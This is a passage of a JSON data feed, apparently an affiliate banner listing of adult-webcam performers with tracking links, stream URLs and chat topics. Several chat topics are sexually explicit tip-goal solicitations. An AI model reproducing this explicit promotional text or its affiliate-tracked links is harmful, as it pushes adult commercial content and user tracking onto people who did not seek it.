;)\",\"flags\":[\"american\",\"russian\"],\"online_time\":531,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Talilia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":512,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"kistochkaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/kistochkaa\",\"display_name\":\"kistochkaa\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/0c5\\/1ee\\/xbig_lq\\/2b4244.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/0c5\\/1ee\\/xbig_lq\\/2b4244.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/0c5\\/1ee\\/xbig\\/2b4244.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/kistochkaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/kistochkaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/kistochkaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/kistochkaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/kistochkaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_kistochkaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_kistochkaa\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_kistochkaa\\/playlist.m3u8\",\"chat_topic\":\"@total -COUNTDOWN @sofar COLLECTED @remain REMAINING FOR THE START OF THE SHOW WITH CREAM WITH A SURPRISE )))\",\"chat_topic_ru\":\"\\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0434\\u043e \\u0442\\u043e\\u0433\\u043e \\u0447\\u0442\\u043e\\u0431\\u044b \\u044f \\u043a\\u043e\\u043d\\u0447\\u0438\\u043b\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":6212,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_kistochkaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":480,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LovePotionPair\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LovePotionPair\",\"display_name\":\"LovePotionPair\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/7b7c63.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/7b7c63.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig\\/7b7c63.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LovePotionPair\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LovePotionPair?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LovePotionPair\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_LovePotionPair.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_LovePotionPair\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_LovePotionPair\\/playlist.m3u8\",\"chat_topic\":\"Want to get even closer to me? Then, darling, go ahead and buy my contact information.\",\"chat_topic_ru\":\"\\u0425\\u043e\\u0447\\u0435\\u0448\\u044c \\u0441\\u0442\\u0430\\u0442\\u044c \\u0434\\u043b\\u044f \\u043c\\u0435\\u043d\\u044f \\u043d\\u0430 \\u043c\\u043d\\u043e\\u0433\\u043e \\u0431\\u043b\\u0438\\u0436\\u0435? \\u0422\\u043e\\u0433\\u0434\\u0430 \\u043c\\u0438\\u043b\\u044b\\u0439 \\u0432\\u043f\\u0435\\u0440\\u0435\\u0434 \\u0437\\u0430 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u043e\\u0439 \\u043c\\u043e\\u0435\\u0433\\u043e \\u043a\\u043e\\u043d\\u0442\\u0430\\u043a\\u0442\\u0430))\",\"flags\":[\"american\",\"russian\"],\"online_time\":1792,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LovePotionPair\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":433,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"YoloLove\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/YoloLove\",\"display_name\":\"Honey_buns\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/20c\\/10a\\/1e08331a3afd1dbe4639cc808a341281_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/20c\\/10a\\/1e08331a3afd1dbe4639cc808a341281_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/20c\\/10a\\/1e08331a3afd1dbe4639cc808a341281_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/20c\\/10a\\/1e08331a3afd1dbe4639cc808a341281_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/20c\\/10a\\/xbig_lq\\/2d069b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/20c\\/10a\\/xbig_lq\\/2d069b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/20c\\/10a\\/xbig\\/2d069b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/YoloLove\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/YoloLove\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/YoloLove\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/YoloLove?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/YoloLove\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_YoloLove.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_YoloLove\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_YoloLove\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2tk\\u2764\\ufe0f oil boobs + blowjob bbc @remain \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u043a\\u2764\\ufe0f \\u043c\\u0438\\u043d\\u0435\\u0442 bbc + \\u043c\\u0430\\u0441\\u043b\\u043e \\u043d\\u0430 \\u0433\\u0440\\u0443\\u0434\\u044c @remain \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":15675,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_YoloLove\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":433,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"AryLexy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AryLexy\",\"display_name\":\"AryLexy\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/1f8\\/308\\/xbig_lq\\/cee4f0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/1f8\\/308\\/xbig_lq\\/cee4f0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/1f8\\/308\\/xbig\\/cee4f0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AryLexy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AryLexy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AryLexy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AryLexy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AryLexy\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_AryLexy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_AryLexy\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_AryLexy\\/playlist.m3u8\",\"chat_topic\":\"Player Lovens : @total - countdown; @sofar raised, @remain left until the show starts!\",\"chat_topic_ru\":\"\\u0421\\u0431\\u043e\\u0440 \\u043d\\u0430 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0443 Lovens   \\u00ab @total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0447\\u0435\\u0442; @sofar  \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043d\\u043e , @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":4118,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AryLexy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":419,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Youlalia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Youlalia\",\"display_name\":\"You_Lalia\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig_lq\\/87cc3e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig_lq\\/87cc3e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig\\/87cc3e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Youlalia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Youlalia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Youlalia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Youlalia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Youlalia\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_Youlalia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_Youlalia\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Youlalia\\/playlist.m3u8\",\"chat_topic\":\" @666 - countdown: @sofar collected, @remain left until the show starts!\",\"chat_topic_ru\":\"\\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f 109    \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u041e\\u0422 2 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423 \\u041d\\u0418 \\u0427\\u0415\\u0413\\u041e \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e!\\u0428\\u043e\\u0443 \\u0441 \\u0414\\u0412\\u0423\\u0425\\u0413\\u041e\\u041b\\u041e\\u0412\\u042b\\u041c \\u0417\\u041c\\u0415\\u0415\\u041c \\u0413\\u041e\\u0420\\u042b\\u041d\\u042b\\u0427\\u0415\\u041c : \\u00ab@505total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":23565,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Youlalia\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":383,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-Sexy-Couple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Sexy-Couple\",\"display_name\":\"-Molly\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/1b2\\/39f\\/xbig_lq\\/da2875.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/1b2\\/39f\\/xbig_lq\\/da2875.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/1b2\\/39f\\/xbig\\/da2875.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Sexy-Couple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Sexy-Couple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Sexy-Couple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Sexy-Couple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Sexy-Couple\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_-Sexy-Couple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_-Sexy-Couple\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_-Sexy-Couple\\/playlist.m3u8\",\"chat_topic\":\"Blowjob with cum on face and in mouth @total tokens, so far I have collected only @sofar,@remain is left to start the show.\",\"chat_topic_ru\":\"\\u041c\\u0438\\u043d\\u0435\\u0442 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e \\u0438 \\u0432 \\u0440\\u043e\\u0442 @total \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043f\\u043e\\u043a\\u0430 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0430 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e @sofar,@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043b\\u044f \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5440,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Sexy-Couple\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":375,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"moonamur\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/moonamur\",\"display_name\":\"moonamur\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/075\\/13a\\/78f0ecd982f82cadf013faf4944b31c4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/075\\/13a\\/78f0ecd982f82cadf013faf4944b31c4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/075\\/13a\\/78f0ecd982f82cadf013faf4944b31c4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/075\\/13a\\/78f0ecd982f82cadf013faf4944b31c4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/075\\/13a\\/xbig_lq\\/6d8c64.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/075\\/13a\\/xbig_lq\\/6d8c64.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/075\\/13a\\/xbig\\/6d8c64.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/moonamur\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/moonamur\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/moonamur\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/moonamur?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/moonamur\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_moonamur.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_moonamur\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_moonamur\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":2538,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_moonamur\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":314,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"iwanturcarrot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/iwanturcarrot\",\"display_name\":\"iwanturcarrot\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig_lq\\/678864.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig_lq\\/678864.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig\\/678864.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/iwanturcarrot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/iwanturcarrot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/iwanturcarrot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/iwanturcarrot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/iwanturcarrot\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_iwanturcarrot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_iwanturcarrot\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_iwanturcarrot\\/playlist.m3u8\",\"chat_topic\":\"lush is on!\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":20041,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_iwanturcarrot\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":314,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Mikki88K\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mikki88K\",\"display_name\":\"Black_chick\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/21d\\/370\\/3242f027094fa3d5c7d1d5e6fa115be7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/21d\\/370\\/3242f027094fa3d5c7d1d5e6fa115be7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/21d\\/370\\/3242f027094fa3d5c7d1d5e6fa115be7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/21d\\/370\\/3242f027094fa3d5c7d1d5e6fa115be7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/21d\\/370\\/xbig_lq\\/2b4244.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\